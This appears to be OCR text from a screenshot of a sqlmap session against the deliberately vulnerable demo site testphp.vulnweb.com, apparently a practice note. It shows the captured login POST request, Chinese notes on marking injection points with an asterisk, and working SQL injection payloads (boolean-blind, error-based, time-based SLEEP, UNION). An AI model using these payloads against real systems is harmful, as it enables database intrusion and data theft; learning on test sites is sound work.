 D:\develop\hack_work\ONE-FOX集成工具箱_V7公开版_by狐狸\gui_scan\sqlmap>python sqlmap.py -r test.txt
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=test' AND 4789=4789 AND 'aLgv'='aLgv&pass=test
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=test' AND GTID_SUBSET(CONCAT(0x7162707171,(SELECT (ELT(8000=8000,1))),0x7178787a71),8000) AND 'TVBT'=
'TVBT&pass=test
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=test' AND (SELECT 7072 FROM (SELECT(SLEEP(5)))XwTt) AND 'RNpt'='RNpt&pass=test
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
常识.txt
target.txt
笔记.txt
cam.txt
test.txt
文件 编辑 查看
POST /userinfo.php HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 20
Content-Type: application/x-www-form-urlencoded
Host: testphp.vulnweb.com
Origin: http://testphp.vulnweb.com
Pragma: no-cache
Referer: http://testphp.vulnweb.com/login.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
uname=test*&pass=test*
加*号
给可疑注入点加*
行 16, 列 23 649 个字符 100% Windows (CRLF) UTF-8